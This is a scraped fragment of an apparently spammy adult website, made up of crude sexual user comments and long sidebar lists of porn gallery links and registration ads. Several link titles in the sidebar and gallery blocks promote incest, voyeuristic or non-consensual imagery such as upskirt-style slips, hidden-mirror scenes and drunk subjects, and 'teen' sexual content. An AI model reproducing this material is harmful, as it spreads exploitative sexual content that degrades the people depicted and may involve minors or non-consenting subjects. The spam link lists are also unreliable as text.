<span class="comment-user"><a href="https://dialogueondart.org/#">Jointure</a></span>
<span class="comment-time">17.06.2022 at 20:19</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-n7PB_B9qGTNzoGx2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67147" class="comment-text">
Plz invite me on your country.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Blistery</a></span>
<span class="comment-time">17.06.2022 at 20:22</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-15_copia.jpgxgfjf.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67192" class="comment-text">
Awesome sexyhell yea me nextsweetie.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Maigret</a></span>
<span class="comment-time">18.06.2022 at 08:39</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Z0isplBgqGDkLsJY)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67133" class="comment-text">
I love your video mmmmmmmmmmmmmmm.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Ching</a></span>
<span class="comment-time">19.06.2022 at 01:09</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0025.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6781" class="comment-text">
Trop envie dune bite.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Frowein</a></span>
<span class="comment-time">19.06.2022 at 18:58</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-DYKEy_Rj3LMYawiJ)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6761" class="comment-text">
Nice breeding beautiful delicious pussy.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Assembly</a></span>
<span class="comment-time">20.06.2022 at 12:50</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic_trios.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6769" class="comment-text">
Some great pussy licking.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Unspoken</a></span>
<span class="comment-time">20.06.2022 at 13:43</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-WnojEnTaXzJbf19h)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67194" class="comment-text">
Please make my wife next.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Misogynist</a></span>
<span class="comment-time">20.06.2022 at 15:17</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0051.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6789" class="comment-text">
Very nice video enjoyed it x.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Barfed</a></span>
<span class="comment-time">21.06.2022 at 00:41</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mh=mZQlbUypOoUuHPZx200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6798" class="comment-text">
Great better without shoes.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Konvert</a></span>
<span class="comment-time">21.06.2022 at 12:47</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-puJ9cVlks2eSVsE_)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67165" class="comment-text">
I adore her sweet purrfuct rosebud need to lick forever.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Conklin</a></span>
<span class="comment-time">22.06.2022 at 06:56</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Ux2fshUu9P5L7HQA)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6723" class="comment-text">
Did they have sex at the end.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Scranch</a></span>
<span class="comment-time">23.06.2022 at 04:25</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/036.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6750" class="comment-text">
Sweet ass play from both ch ch and gr gl.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Pastilles</a></span>
<span class="comment-time">23.06.2022 at 05:36</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-bZy_SUZUrahdXbo2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67114" class="comment-text">
A holiday of a lifetime.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>XXX</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5325.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nakedblackgirls/sister-lets-brother-cum-inside-her-1119.php">Sister lets brother cum inside her</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3926.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/renee-ross-porn-star-1270.php">Renee ross porn star</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4043.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/girls-making-out-porn-655.php">Girls making out porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1705.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/tumblr-2-horny-girls-8091.php">Tumblr 2 horny girls</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4131.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/dakota-fanning-nipple-slip-949.php">Dakota fanning nipple slip</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3515.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/housefull-movie-watch-online-6919.php">Housefull movie watch online</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5656.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/huge-fake-lips-tumblr-5871.php">Huge fake lips tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4797.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/annie-potts-nude-pics-9232.php">Annie potts nude pics</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4329.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/japanese-magic-mirror-bus-7008.php">Japanese magic mirror bus</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5407.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/abbey-clancy-nip-slip-8630.php">Abbey clancy nip slip</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_804.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/pussy-flooded-with-cum-271.php">Pussy flooded with cum</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3573.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/kay-parker-honey-wilder-1308.php">Kay parker honey wilder</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5390.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/amattuer/victoria-lomba-onlyfans-4040.php">Victoria lomba onlyfans</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5791.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/sexy-black-women-stripping-8331.php">Sexy black women stripping</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3996.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/highschool-dxd-season-3-episode-5-5704.php">Highschool dxd season 3 episode 5</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4499.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/naomi-woods-lily-rader-7476.php">Naomi woods lily rader</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4838.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/japanese-fucked-by-black-360.php">Japanese fucked by black</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4372.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/scale-bustin-babes-32-5961.php">Scale bustin babes 32</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4553.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/showing-tits-at-work-4761.php">Showing tits at work</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3778.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/angela-salvagno-nude-pics-5327.php">Angela salvagno nude pics</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/300x250-4.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/fddee44492556f27d9c13082e1fb22d3__5a98d0b882d1d.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/522ff8a13d49b9e2323d7ceb8d44edf8.jpg" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/54813.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic21.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/7770.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/wetpussy/rey-dark-side-gif-8531.php">Rey dark side gif</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/black-ass-pussy-videos-1035.php">Black ass pussy videos</a></li><li><a href="https://dialogueondart.org/asianhottiez/fat-hood-porn-5805.php">Fat hood porn</a></li><li><a href="https://dialogueondart.org/nelliroono/guy-eats-his-own-creampie-4723.php">Guy eats his own creampie</a></li><li><a href="https://dialogueondart.org/beautifulnudegirls/teen-celebrity-boobs-9215.php">Teen celebrity boobs</a></li><li><a href="https://dialogueondart.org/daisytheunic0rn/ava-sabrina-london-porn-4573.php">Ava sabrina london porn</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/cortney-palm-nude-6194.php">Cortney palm nude</a></li><li><a href="https://dialogueondart.org/asianhotties/sakura-dungeon-all-cg-4806.php">Sakura dungeon all cg</a></li><li><a href="https://dialogueondart.org/povcum/husband-making-love-to-his-wife-3154.php">Husband making love to his wife</a></li><li><a href="https://dialogueondart.org/clitmassage/extreme-bondage-on-tumblr-8436.php">Extreme bondage on tumblr</a></li><li><a href="https://dialogueondart.org/lilsecrett/transexuals-in-the-bronx-7608.php">Transexuals in the bronx</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/bikini-nip-slip-pics-361.php">Bikini nip slip pics</a></li><li><a href="https://dialogueondart.org/vintagexxx/chastity-cage-in-public-8026.php">Chastity cage in public</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/mia-lelani-porn-2659.php">Mia lelani porn</a></li><li><a href="https://dialogueondart.org/yeanice/thea-marie-shane-diesel-1746.php">Thea marie shane diesel</a></li><li><a href="https://dialogueondart.org/postyournudewife/gina-valentina-galleries-6956.php">Gina valentina galleries</a></li><li><a href="https://dialogueondart.org/clitmassage/latina-in-yoga-pants-5565.php">Latina in yoga pants</a></li><li><a href="https://dialogueondart.org/bannedstories/women-peeing-in-public-videos-804.php">Women peeing in public videos</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/orgasmuszentrale/gta-5-girl-porn-116.php">Gta 5 girl porn</a></li><li><a href="https://dialogueondart.org/ravecandids/i-am-sorry-gif-7941.php">I am sorry gif</a></li><li><a href="https://dialogueondart.org/watchitforplot/total-drama-island-big-tits-porn-2052.php">Total drama island big tits porn</a></li><li><a href="https://dialogueondart.org/rewrew/veronica-rodriguez-johnny-sins-41.php">Veronica rodriguez johnny sins</a></li><li><a href="https://dialogueondart.org/maconmilf/teacher-caught-having-orgy-7808.php">Teacher caught having orgy</a></li><li><a href="https://dialogueondart.org/humpdate/dragon-ball-cosplay-porn-7075.php">Dragon ball cosplay porn</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/girls-and-studs-porn-8470.php">Girls and studs porn</a></li><li><a href="https://dialogueondart.org/maconmilf/sheer-see-through-swimsuits-6654.php">Sheer see through swimsuits</a></li><li><a href="https://dialogueondart.org/legjob/beautiful-woman-big-tits-2555.php">Beautiful woman big tits</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/angela-white-height-5864.php">Angela white height</a></li><li><a href="https://dialogueondart.org/nelliroono/is-there-nudity-in-far-cry-5-7225.php">Is there nudity in far cry 5</a></li><li><a href="https://dialogueondart.org/analbabe/jada-fire-and-sinnamon-6827.php">Jada fire and sinnamon</a></li><li><a href="https://dialogueondart.org/watchitforplot/anime-with-most-nudity-7322.php">Anime with most nudity</a></li><li><a href="https://dialogueondart.org/asiangonewild/mom-shower-with-son-8886.php">Mom shower with son</a></li><li><a href="https://dialogueondart.org/postyournudewife/swingers-angels-wife-lovers-1819.php">Swingers angels wife lovers</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/porn-pic38.jpg" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3998.jpg" /><a href="https://dialogueondart.org/asianhotties/watch-zane-online-free-5709.php">Watch zane online free</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5329.jpg" /><a href="https://dialogueondart.org/asiangonewild/tigerr-benson-bukkake-slave-100.php">Tigerr benson bukkake slave</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1882.jpg" /><a href="https://dialogueondart.org/squirtgifs/women-dress-falls-off-7281.php">Women dress falls off</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3929.jpg" /><a href="https://dialogueondart.org/ravecandids/robin-one-piece-nude-980.php">Robin one piece nude</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3436.jpg" /><a href="https://dialogueondart.org/yeanice/milf-drunk-pics-7725.php">Milf drunk pics</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3652.jpg" /><a href="https://dialogueondart.org/amattuer/lori-petty-naked-8720.php">Lori petty naked</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1130.jpg" /><a href="https://dialogueondart.org/lilsecrett/teen-lesbians-french-kiss-4917.php">Teen lesbians french kiss</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4338.jpg" /><a href="https://dialogueondart.org/yeanice/amatuer-office-blowjob-1266.php">Amatuer office blowjob</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_869.jpg" /><a href="https://dialogueondart.org/clitmassage/plus-one-vibrating-ring-2749.php">Plus one vibrating ring</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5243.jpg" /><a href="https://dialogueondart.org/watchitfoetheplot/user-submitted-porn-pics-3783.php">User submitted porn pics</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3698.jpg" /><a href="https://dialogueondart.org/liloostitch/hot-women-with-great-tits-8146.php">Hot women with great tits</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5528.jpg" /><a href="https://dialogueondart.org/povcum/lick-my-vagina-in-spanish-3697.php">Lick my vagina in spanish</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
